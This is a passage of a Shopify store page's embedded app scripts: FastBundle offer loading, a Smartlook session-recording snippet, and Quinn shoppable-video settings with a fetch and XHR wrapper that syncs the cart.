        vendorScript.href = rbrVendorUrl.replace('{version}', version)

        const appScript = document.createElement('script');
        appScript.src = rbrAppUrl.replace('{version}', version);
        appScript.defer = true;
        appScript.type = 'module';

        const cartScript = document.createElement('script');
        cartScript.src = rbrCartUrl + urlQueryParameter;
        cartScript.defer = true;
        cartScript.type = 'text/javascript';

        const style = document.createElement('link')
        style.rel = 'stylesheet'
        style.href = rbrStyleUrl.replace('{version}', version);

        document.head.appendChild(preconnectLink);
        document.head.appendChild(vendorScript)
        document.head.appendChild(appScript)
        document.head.appendChild(cartScript)
        document.head.appendChild(style)
    }
    // if the product id is set and the bap_override_fetch is not set, we add the style to the theme to hide the add to cart buttons
    if (window.FastBundleConf?.pid && !window.FastBundleConf?.bap_override_fetch) {
        if (window.FastBundleConf.bap_ids.includes(+window.FastBundleConf.pid)) {
            const styleElement = document.createElement('style')
            let bundleBox = window.FastBundleConf?.bundleBox
            styleElement.id = 'fb-bap-style'
            let externalSelector = bundleBox?.bap_button_selector ? `, ${bundleBox?.bap_button_selector}` : ''
            styleElement.innerHTML = `
                button[name="add"], form[action="/cart/add"] button[type="submit"], input[name="add"] ${externalSelector}{
                    display: none !important;
                }`
            document.head.appendChild(styleElement)
        }
    }
  </script>

<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_shared --><script>
  (function(){
    const FastBundleConf = window?.FastBundleConf || {};
    const shopDomain = FastBundleConf?.shop_domain || Shopify.shop;
    const countryByMarket = "IN";
    const countryByLocale = null;
    const countryCode = countryByMarket || countryByLocale || FastBundleConf?.country_code || 'US';
    const language = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    const shopLocale = language.shop_locale.locale || null;
    const firstRawLanguage = "en"; 
    const SecondRawLanguage = "en";
    const langCandidates = [
      firstRawLanguage,
      SecondRawLanguage,
      navigator.language,
      navigator.userLanguage,
      null,
    ];
    let shopLanguage = null;
    for (const candidate of langCandidates) {
      shopLanguage = fastBundleExtractValidLanguage(candidate);
      if (shopLanguage) break;
    }
    if (!shopLanguage) shopLanguage = "EN";
    const storefrontAccessToken = FastBundleConf?.storefront_access_token || '';
    const mainProduct = null;
    window.FastBundleShared = window.FastBundleShared || {};
    window.FastBundleShared.functions = window.FastBundleShared.functions || {};

    function fastBundleFormatMoney(amount, currency = 'USD') {
      return new Intl.NumberFormat('en-US', {
        style: 'currency',
        currency,
      }).format(amount);
    }

    function fastBundleExtractValidLanguage(raw) {
    if (!raw || typeof raw !== "string") return null;
    const clean = raw.trim().toLowerCase();
    if (/^[a-z]{2}$/.test(clean)) {
      return clean.toUpperCase();
    }
    if (/^[a-z]{2}-[a-z0-9]+$/.test(clean)) {
      return clean.split('-')[0].toUpperCase();
    }
    if (/^[a-z]{2}_[a-z0-9]+$/.test(clean)) {
      return clean.split('_')[0].toUpperCase();
    }
    return null;
  }

    function fastBundleSanitizeStorefrontProduct(product, overrideItemId) {
      const sanitized = {};
      sanitized.id = Number(product?.id.split('/').pop());
      sanitized.availableForSale = product?.availableForSale;
      sanitized.title = product?.title;
      sanitized.body_html = product?.description || '';
      sanitized.handle = product?.handle;
      sanitized.image = product?.featuredImage?.url || null;
      sanitized.published_at = product?.publishedAt || null;
      const defaultVariant = product?.variants?.edges[0]?.node;
      sanitized.raw_price = defaultVariant ? parseFloat(defaultVariant?.price?.amount) * 100 : null;
      sanitized.price = defaultVariant
        ? fastBundleFormatMoney(defaultVariant?.price?.amount, defaultVariant?.price?.currencyCode)
        : '';
      sanitized.raw_compare_at_price =
        defaultVariant && defaultVariant?.compareAtPrice
          ? parseFloat(defaultVariant.compareAtPrice.amount) * 100
          : sanitized.raw_price;
      sanitized.compare_at_price =
        defaultVariant && defaultVariant.compareAtPrice
          ? fastBundleFormatMoney(defaultVariant?.compareAtPrice?.amount, defaultVariant?.compareAtPrice?.currencyCode)
          : sanitized.price;
      sanitized.variants = product?.variants?.edges?.map((edge) => {
        const v = edge?.node;
        return {
          id: Number(v?.id?.split('/').pop()),
          title: v?.title,
          raw_price: parseFloat(v?.price?.amount) * 100,
          price: fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          raw_compare_at_price: v?.compareAtPrice
            ? parseFloat(v?.compareAtPrice?.amount) * 100
            : parseFloat(v?.price?.amount) * 100,
          compare_at_price: v?.compareAtPrice
            ? fastBundleFormatMoney(v?.compareAtPrice?.amount, v?.compareAtPrice?.currencyCode)
            : fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          availableForSale: v?.availableForSale,
          image: v?.image?.url || null,
          quantity: v?.quantityAvailable,
          option1: v?.selectedOptions?.[0]?.value || null,
          option2: v?.selectedOptions?.[1]?.value || null,
          option3: v?.selectedOptions?.[2]?.value || null,
          selectedOptions: v?.selectedOptions
        };
      });
      sanitized.options = product?.options?.map((o) => {
        return {
          id: Number(o?.id.split('/').pop()),
          name: o?.name,
          values: o?.values,
        };
      });
      if (!overrideItemId) {
        delete sanitized.id
      }
      return sanitized;
    }

    window.FastBundleShared.defineFunction = function (name, fn) {
      if (!window.FastBundleShared.functions[name]) {
        window.FastBundleShared.functions[name] = fn;
      } else {
        console.warn(`Function "${name}" is already defined.`);
      }
    };

    window.FastBundleShared.defineFunction('getMainProduct', function () {
      if (!mainProduct) return null;
      mainProduct.collections = null;
      mainProduct.body_html = mainProduct.description;
      mainProduct.image = mainProduct.images.length ? mainProduct.images[0] : null;
      mainProduct.raw_price = mainProduct.price / 100;
      mainProduct.price =  "";
      
      mainProduct.options_with_values = [
        
      ];
      mainProduct.options = mainProduct.options_with_values;
      delete mainProduct.options_with_values
      return mainProduct;
    })

    window.FastBundleShared.defineFunction('fetchProductByID', async function (productId, overrideItemId = true) {
      const endpoint = `https://${shopDomain}/api/2025-07/graphql.json`;
      const GET_PRODUCT_BY_ID = `
        query getProduct($id: ID!) @inContext(country: ${countryCode}, language: ${shopLanguage}) {
          product(id: $id) {
            id
            title
            description
            handle
            availableForSale
            publishedAt
            options {
              id
              name
              values
            }
            featuredImage {
              url
              altText
            }
            variants(first: 250) {
              edges {
                node {
                  id
                  title
                  availableForSale
                  quantityAvailable
                  price {
                    amount
                    currencyCode
                  }
                  compareAtPrice {
                    amount
                    currencyCode
                  }
                  image {
                    url
                  }
                  selectedOptions {
                    name
                    value
                  }
                }
              }
            }
          }
        }
      `;
      try {
        const response = await fetch(endpoint, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-Shopify-Storefront-Access-Token': storefrontAccessToken,
          },
          body: JSON.stringify({ query: GET_PRODUCT_BY_ID, variables: { id: productId } }),
        });
        const result = await response.json();
        if (result.errors) {
          console.error('Error fetching product:', result.errors);
          return null;
        }
        return result.data.product ? fastBundleSanitizeStorefrontProduct(result.data.product, overrideItemId) : null;
      } catch (err) {
        console.error('Network error:', err);
        return null;
      }
    });

    window.FastBundleShared.defineFunction('excludeVariants', function (product, excludedVariants) {
      let preprocessedProduct = { ...product };
      if (excludedVariants.length) {
        const excludedIds = new Set(excludedVariants.map((id) => Number(id)));
        preprocessedProduct.variants = product.variants.filter((variant) => !excludedIds.has(variant.id));
      }
      return preprocessedProduct;
    });

    window.FastBundleShared.defineFunction('handleTranslations', async function(offer, bundleTranslationKeys, discountTranslationKeys) {
      const translations = offer.translations || {};
      const t = translations[shopLocale] || {};
      bundleTranslationKeys.forEach((key) => {
        if (t[key]) {
          offer[key] = t[key];
        }
      });
      delete offer.translations;
      if (offer.discounts && Array.isArray(offer.discounts)) {
        offer.discounts.forEach((discount, j) => {
          const discountTranslations = discount.translations || {};
          const dt = discountTranslations[shopLocale] || {};
          discountTranslationKeys.forEach((key) => {
            if (dt[key]) {
              offer.discounts[j][key] = dt[key];
            }
          });
          delete discount.translations;
        });
      }
    });

    window.FastBundleShared.defineFunction('isPreview', function(){
      const params = new URLSearchParams(window.location.search.toLowerCase());
      const isPreview = params.get('ispreview') === 'true';
      return isPreview
    })
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_volume --><script>
  (async function() {
    const FastBundleConf = window?.FastBundleConf || {};
    const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
    const getMainProduct = window.FastBundleShared.functions.getMainProduct;
    const mainProduct = getMainProduct();
    const excludeVariants = window.FastBundleShared.functions.excludeVariants;
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    if (FastBundleConf?.serverless_vd || FastBundleConf?.serverless_vd_display) {
      if (!mainProduct) return;
      window.FastBundleConf.change_vd_product_picture = true;
      let FastBundleVolumeOffers = [];
      for (const offer of FastBundleVolumeOffers) {
        offer.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        offer.discount = offer.discounts[0] || {};
        await handleTranslations(
          offer,
          ['title',
          'description',
          'volume_show_price_per_item_suffix'],
          ['badge',
          'description',
          'label',
          'subtitle']
        );
      }
      window.FastBundleVolumeOffers = FastBundleVolumeOffers;
      async function attachFastBundleFreeGifts() {
        const offersWithDiscounts = window.FastBundleVolumeOffer || [];
        const promises = [];
        offersWithDiscounts.forEach((offer) => {
          if (offer.discounts && Array.isArray(offer.discounts)) {
            offer.discounts.forEach((discount) => {
              if (discount.free_gift && discount.free_gift.product_id) {
                const numericId = discount.free_gift.product_id;
                const gid = `gid://shopify/Product/${numericId}`;
                const p = fetchProductByID(gid).then(product => {
                  if (product) {
                    discount.free_gift.product = product;
                  }
                });
                promises.push(p);
              }
            });
          }
        });

        await Promise.all(promises);
        document.dispatchEvent(new CustomEvent('FastBundleVolumeFreeGiftsReady', { detail: offersWithDiscounts }));
        window.FastBundleVolumeOffer = offersWithDiscounts;
      }
      function isFastBundleOfferActive(offer) {
        const isPreview = window.FastBundleShared.functions.isPreview;
        if (!isPreview() && !offer?.enabled) return false;
        const now = new Date();
        if (offer.start_datetime && new Date(offer.start_datetime) > now) return false;
        if (offer.end_datetime && new Date(offer.end_datetime) < now) return false;
        return true;
      }
      async function determineFastBundlVolumeeOffer() {
        for (const offer of FastBundleVolumeOffers) {
          if (isFastBundleOfferActive(offer)) return offer;
        }
        return {};
      }
      determineFastBundlVolumeeOffer().then(async offer => {
        const excludedVariants = [
          ...(offer?.item?.excluded_variants || []),
          ...(offer?.item?.collect_excluded_variants?.[mainProduct.id] || []),
        ];
        const preprocessedProduct = excludeVariants(mainProduct, excludedVariants);
        preprocessedProduct.item_id = offer?.item?.id || 0;
        offer.items = [preprocessedProduct];
        window.FastBundleVolumeOffer = [offer];
        await attachFastBundleFreeGifts();
        document.dispatchEvent(new CustomEvent('FastBundleVolumeOffersReady', { detail: window.FastBundleVolumeOffer }));
      });
    }
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_cross_sell --><script>
  (async function(){
    let FastBundleCrossSellOffers = [];
    const FastBundleConf = window?.FastBundleConf || {};
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    const isPreview = window.FastBundleShared.functions.isPreview;
    if (isPreview()) {
      const allCrossSellBundles = null;
      const pid = "";
      FastBundleCrossSellOffers = allCrossSellBundles?.filter(offer =>
        offer.type === 'cross_sell' &&
        offer.item_type === 'product' &&
        String(offer.main_item_id) === pid
      );
    }
    async function attachFastBundleItems(offer) {
      if (!offer) return;
        const getMainProduct = window.FastBundleShared.functions.getMainProduct;
        const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
        const mainProduct = getMainProduct();
        const pid = '';
        const excludeVariants = window.FastBundleShared.functions.excludeVariants;
        const uniqueChildIds = offer.children?.flatMap(child =>
          (child.items || []).map(item => item.item_id)
        ) || [];
        const uniqueProductIds = [
          ...new Set([
            ...(uniqueChildIds || []),
            offer.main_item_id ? String(offer.main_item_id) : null,
          ].filter(Boolean))
        ]
        const productMap = {};
        try {
          const results = await Promise.all(
            uniqueProductIds.map(async (id) => {
              const gid = id.startsWith('gid://') ? id : `gid://shopify/Product/${id}`;
              const product = await fetchProductByID(gid, false);
              if (product) productMap[id] = product;
            })
          );
        } catch (err) {
          console.error('Error fetching products:', err);
        }
        offer.main_item = productMap[String(offer.main_item_id)] || null;
        const filteredChildren = (offer.children || []).filter(child =>
          (child.items || []).every(item => productMap[item.item_id])
        );
        offer.children = filteredChildren.map(child => ({
          ...child,
          items: child.items.map(item => ({
            ...item,
            ...excludeVariants(productMap[item.item_id], item.excluded_variants) || {},
          })),
          volume_single_variant_selector: offer?.volume_single_variant_selector,
        }));
        window.FastBundleCrossSellOffer = offer;
    }
    if (FastBundleCrossSellOffers?.length) {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: true
      }));
      await attachFastBundleItems(FastBundleCrossSellOffers[0]);
      await handleTranslations(
        FastBundleCrossSellOffers[0],
        ['title', 'description'],
        ['description']
      );
      FastBundleCrossSellOffers[0].use_compare_at_price = FastBundleConf?.use_compare_at_price;
      for (const child of FastBundleCrossSellOffers[0].children) {
        await handleTranslations(
          child,
          ['title', 'description'],
          ['description']
        );
        child.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        child.is_child = true;
        child.discount = child.discounts[0] || {};
      }
      window.FastBundleCrossSellOffer = [FastBundleCrossSellOffers?.[0]].filter(Boolean);
    } else {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: false
      }));
      window.FastBundleCrossSellOffer = null;
    }
    
    document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferReady', {
      detail: window.FastBundleCrossSellOffer || {}
    }));
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: recording_consent --><script type='text/javascript'>
    const isConsented = new URLSearchParams(window.location.search).get('consent') === 'true';
    const recordSubmitted = 'true' === 'true';
    const shopID = '105653';

    function setSessionStorageWithExpiration(name, value, minutes) {
        const expirationTime = new Date().getTime() + (minutes * 60 * 1000); // Current time + minutes
        const item = {
            value: value,
            expiration: expirationTime
        };
        sessionStorage.setItem(name, JSON.stringify(item));
    }

    function getSessionStorageWithExpiration(name) {
        const itemStr = sessionStorage.getItem(name);
        if (!itemStr) return null;

        try {
            const item = JSON.parse(itemStr);
            const currentTime = new Date().getTime();
            if (currentTime > item.expiration) {
                sessionStorage.removeItem(name);
                return null;
            }
            return item.value;
        } catch (e) {
            sessionStorage.removeItem(name);
            return null;
        }
    }

    const sessionName = 'smartlookRecorded';
    const sessionValue = getSessionStorageWithExpiration(sessionName);

    if (sessionValue || (!recordSubmitted && isConsented)) {

        setSessionStorageWithExpiration(sessionName, 'true', 10);

        window.smartlook || (function (d) {
            var o = smartlook = function () {
                o.api.push(arguments)
            }, h = d.getElementsByTagName('head')[0];
            var c = d.createElement('script');
            o.api = new Array();
            c.async = true;
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.src = 'https://web-sdk.smartlook.com/recorder.js';
            h.appendChild(c);
        })(document);
        smartlook('init', '8b4334d2d0097558bc84984a05b3731d38c0e771', {region: 'eu'});
        smartlook('record', {forms: true, numbers: true});
        smartlook('identify', window.Shopify.shop);
        if (!sessionValue) {
            window.fetch(`https://api.fastbundle.co/v3/submit-smartlook-record/${shopID}/`, {
                method: 'PATCH',
                body: JSON.stringify({}) // empty object as the body
            })
                .then(response => response.json())
                .then(data => console.log(data))
                .catch(console.log);
        }
    }
</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/quinn-shoppable-reel/blocks/app-embed/483fa771-9c4d-49e4-8c0d-0155f4b872d6 -->








<!-- BEGIN app snippet: init -->








<script
  src="https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-experimental.bundle.js"
  defer="defer"
  data-app="quinn-lite"
  type="module"
></script>




<script data-app="quinn-lite">
  window.QSVL = {};
  QSVL.ab_test_enabled = false;
  QSVL.ab_test_id = "test01";
  QSVL.ab_enabled_for_widgets = [];
  QSVL.ab_enabled_on_pages = [];
  QSVL.ab_control_group_percentage = "50";
  QSVL.queuedScripts = [];
</script>









<script
  data-app="quinn-lite"
>
  QSVL.shop_domain = "ruhe-solution.myshopify.com";
  QSVL.metaPrefix= "ARTICLE_588183077084_";
  QSVL.page_key = "588183077084";
  QSVL.page_type = "article";
  QSVL.page_handle = "why-installation-of-linear-shower-drain-best-for-bathroom";
  QSVL.currency_symbol = "" || "₹",
  QSVL.design_mode = false;
  QSVL.facebook_pixel_tracking = null;
  QSVL.settings = {"story":{"visibility":"both","hero_text_color":"#ffffff","hero_text":"WATCH \u0026 BUY!","hero_title":"Bestsellers","show_hero_story":true,"is_sticky":false,"website_header_identifier":"#shopify-section-header","top_offset_on_collection_mobile":"0","top_offset_on_collection_desktop":"0","top_offset_on_product_mobile":"0","top_offset_on_product_desktop":"0","top_offset_on_home_mobile":"0","top_offset_on_home_desktop":"0"},"cards":{"visibility":"both","show_first_product_price":true,"use_variant_price":true,"enable_card_carousel_loop":false,"cards_to_show_in_loop":4,"enable_hover_effect":false,"reviewsPlaceholder":"New Arrival","cards_heading":"","show_arrows":false},"recommendations":{"relatedBadgeText":"For you","viewedBadgeText":"Previously viewed","incartBadgeText":"In you cart","orderedBadgeText":"Previously bought","bestSellingBadgeText":"","patcBadgeText":"","headingText":"For you","headingFontFamily":"inherit","headingFontWeight":"500","headingFontSize":"24px","heading_font_color":"#00584b","rel_prod_text_color":"#ffaa22","productTitleFontFamily":"inherit","viewed_prod_text_color":"#ffe6b3","prev_viewed_prod_text_color":"#ffe6b3","incart_prod_text_color":"#cfbdfe","ordered_prod_text_color":"#c6f7d5","arrow_bg":"#00584b","arrow_color":"#ffffff"},"imaxvideo":{"visibility":"both"},"overlay":{"close_overlay_back_button":false,"change_image_on_variant_change":true,"cart_selector":"","swatch_selector_keys":"color","selector_types":"{\"Size\":\"size\",\"Color\":\"shade\",\"Shade\":\"shade\",\"Flavour\":\"dropdown\"}","hide_elements":"","swipe_direction":"vertical","card_swipe_direction":"vertical","prevent_header_update":false,"move_to_next_story":false,"uniform_group_overlay_ux":false,"is_muted":false,"overlay_z_index":"99999","should_open_image_overlay":false,"redirect_url":"","redirect_product_click":false,"show_media_title_in_group_overlay":false,"use_swatch_images":false,"sort_variant_by_quantity":false,"show_overlay_title_for_all_widgets":false,"disable_overlay_atc_tracking":false,"show_navigation_arrows":false,"swatch_option_ignore":"","swatch_priority_order":"","overlay_outofstock_text":"","carousel_mobile_spacing":20,"carousel_desktop_spacing":30,"move_to_next_video":false,"always_show_products":false},"floating":{"disable_widget":false,"floating_type":"rectangle","floating_side":"right","mobile_floating_right":"20","mobile_floating_bottom":"100","desktop_floating_right":"20","desktop_floating_bottom":"20","floating_zindex":"9999","show_circle_close_btn":true,"hide_on_rectangle_close":false,"show_after_scroll":false,"scroll_distance":"100"},"floating_tray":{"enable_widget":false,"mobile_floating_bottom":"100","desktop_floating_bottom":"100","slider_text":"REVIEWS"},"general":{"cart_provider":"none","should_loop_overlay":true,"review_provider":"none","currency_symbol":"","show_decimal_price":false,"store_offers":"[]","show_branding":true,"branding_text_color":"#6D7278","show_overlay_branding":true,"overlay_branding_text_color":"#FFFFF","show_video_watermark":true,"video_watermark_text_color":"#6D7278","checkout_video_tagging":false,"is_market_enabled":false,"default_market_country_code":"","gaid":"","fbid":"","shopflowid":"","storeLogoUrl":"","vlpFontScript":"","storeCDNPrefix":"","enable_quinn_cdn":false,"revenue_currency":"","disable_ga_events":true,"disable_fb_events":true,"network_interceptor":false,"tracking_injection":true,"disable_vibrations":false,"enable_translation":false,"prevent_price_round":false,"swap_currency_symbol":false,"tracking_type":"basic"},"customiser":{"card_cutoff_price":"true","review_provider":"none","video_cutoff_price_visibility":true,"primaryBtn_title":"Shop now","tertiaryBtn_title":"More info","tertiaryBtn_visibility":"true","secondaryBtn_title":"Add to cart"},"checkout":{"ab_enabled":false,"ab_test_id":""},"clp":{"button_position":"top_right","z_index":"9999","vertical_offset":"10","horizontal_offset":"10","button_text":"Quick view"},"analytics":{"disable_atc_analytics_view":false,"disable_order_analytics_view":false,"disable_cta_analytics_view":true},"enable_interceptor":false,"cart_tracking":false,"ab_testing":false,"ab_testing_id":"test01","show_ab_testing_analytics":false,"ab_control_group_percentage":"50","calc_net_speed":false,"enable_gif":false,"subscription":{"plan_name":"FREE"},"forced_disabled":false,"setupCompleted":true,"events":["quinn_events_product_view","quinn_events_overlay_open","quinn_events_overlay_close","quinn_events_system_action","quinn_events_custom_action","quinn_events_overlay_media_interaction","quinn_events_overlay_swipe","quinn_events_widget_impression","quinn_events_page_view","quinn_events_page_scroll","quinn_events_cta_clicked"],"ab_enabled_on_pages":[],"ab_enabled_for_widgets":[],"onboarding":{"signupCompleted":true,"subscribed":true},"pallet":{"--quinn-card-title-color":"#000000","--quinn-card-regular-price-color":"#000000","--quinn-card-cut-off-price-color":"#000000","--quinn-card-background-color":"#fff","--quinn-primary-color":"#000","--quinn-primary-text-color":"#fff","--quinn-primary-border-color":"#000","--quinn-secondary-color":"#FED716","--quinn-secondary-text-color":"#000","--quinn-tertiary-color":"#fff","--quinn-tertiary-text-color":"#000","--quinn-tertiary-border-color":"#DEDEDE","--quinn-secondary-border-color":"#FED716","--quinn-story-outline-color":"#000","--quinn-card-discount-color":"#12b985","--quinn-active-variant-color":"#ff7744","--quinn-active-variant-text-color":"#fff","--quinn-story-title-color":"#000000"}};
  QSVL.version = "shoppable-videos-quinn-122";
  QSVL.pallet = null;
  QSVL.functions = {};
  QSVL.cartDetect = {};
  QSVL.utils = {};
  QSVL.app_id = "134107004929";
  QSVL.page_widgets = [];
  QSVL.timestamp = Date.now();
  QSVL.Events = {};
  QSVL.CUSTOM_QUINN_EVENTS = {};
  QSVL.appType  = 'shopify';
  QSVL.sft = "8f0e8fc83ff4c0317caa0f9e483abfbf";
  QSVL.cdn = "@@ruheindia.com@cdn@shop@files@quinn-live.bundle.js?49596";
  QSVL.view_threshold_miliseconds = 0;
  console.log(`%cversion: ${
    QSVL.version
  }`, "font-size: 1em; font-weight: bolder;")
  localStorage.setItem("_quinn-shop-domain", QSVL.shop_domain);
</script>

<script data-app="quinn-lite">
  QSVL.cdn = QSVL.cdn.replace(/@/g, '/').split('/').slice(0, -1).join('/') + '/';
  QSVL.isNewApp = true;
</script>


<style>
  :root {
    --quinn_loader_color: #e6e4eb;
  }
</style>
<script
  data-app="quinn-lite"
>
  if (!window.quinnExtensionCdnUrl) {
    const quinnOverlayUrl = 'https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-overlay.bundle.js';
    const quinnExtensionUrl = quinnOverlayUrl.split('/');
    quinnExtensionUrl.pop();
    window.quinnExtensionCdnUrl = quinnExtensionUrl.join('/') + '/';
  }
  document.addEventListener('DOMContentLoaded', async () => {
    if (QSVL.functions && QSVL.functions.UPDATE_APP_CART) {
      QSVL.functions.UPDATE_APP_CART();
    }
  });
</script>




<!-- END app snippet -->

<!-- BEGIN app snippet: cartdetect -->


<script>
  if (!window.QSVL.cartDetect) {
    window.QSVL.cartDetect = {};
  }
  function initCartDetect() {
    const urlParams = new URLSearchParams(window.location.search);
    let cartDetect = urlParams.get('qsvlcartdetect');
    let token = urlParams.get('id');
    let callbackUrl = urlParams.get('callback');
    if (cartDetect) {
      sessionStorage.setItem('qsvl-cart-detect-enable', cartDetect);
      sessionStorage.setItem("qsvl-cart-detect-id", token)
      sessionStorage.setItem("qsvl-cart-detect-callback", callbackUrl)
    }
    if (!cartDetect) {
      cartDetect = sessionStorage.getItem('qsvl-cart-detect-enable');
    }
    if (cartDetect && cartDetect == 'true') {
      window.QSVL_product = null;
      window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-cartdetect.bundle.js');
    }
  }

  initCartDetect();
</script>
<!-- END app snippet -->



<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-live.bundle.js');
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.overlay_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-overlay.bundle.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-vendor.bundle.js');
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_variants_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayVideo-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_volume_btn_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/VolumeButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_cart_btn_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/CartButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_group_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayVideoGroup-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_products_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoProducts-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_mobile_products_container_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayMobileProductsContainer-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_images_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoProductImages-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_description_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoProductDescription-svelte.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: network-intercepter -->

  <script>
    const origFetch = window.fetch;
    window.fetch = async (...args) => {
      let [url, payload] = args;

      if (!url) {
        return origFetch(...args);
      }

      if (url instanceof Request) {
        url = url.url; // Extract the URL string from the Request object
      } else if (url instanceof URL) {
        url = url.toString(); // Convert URL object to string
      }

      if (url.includes('/cart/add')) {
        if (payload && payload.body) {
          const formData = payload.body;

          // Case 1: Handle FormData
          if (formData instanceof FormData) {
            formData.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof formData === 'string') {
            try {
              const parsedData = JSON.parse(formData);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof formData === 'object') {
            if (formData.items) {
              formData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }
      }

      const response = await origFetch(...args);
      if (QSVL && typeof QSVL.interceptorCallback?.Fetch === 'function') {
        QSVL.interceptorCallback.Fetch(response.url, response, origFetch);
      }
      quinnSyncCart(url);
      return response;
    };
    function quinnSyncCart(url) {
      if (!url) return;
      if (
        (url.includes('/cart/add') || url.includes('/cart/update') || url.includes('/cart/change')) &&
        window.QSVL &&
        window.QSVL.overlayController
      ) {
        QSVL.overlayController.controller.dispatchEvent({ events: ['UPDATE_CART_COUNT'] });
      }
    }
    (function (XHR) {
      let send = XHR.prototype.send;
      XHR.prototype.send = function (data) {
        let oldOnReadyStateChange;

        function onReadyStateChange() {
          if (this.readyState === 4 && QSVL.interceptorCallback) {
            QSVL.interceptorCallback.XHR(this._url, this.response, XHR);
          }
          if (oldOnReadyStateChange) oldOnReadyStateChange();
          quinnSyncCart(this._url);
        }

        if (this._url && this._url.includes('/cart/add')) {
          // Case 1: Handle FormData
          if (data instanceof FormData) {
            data.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof data === 'string') {
            try {
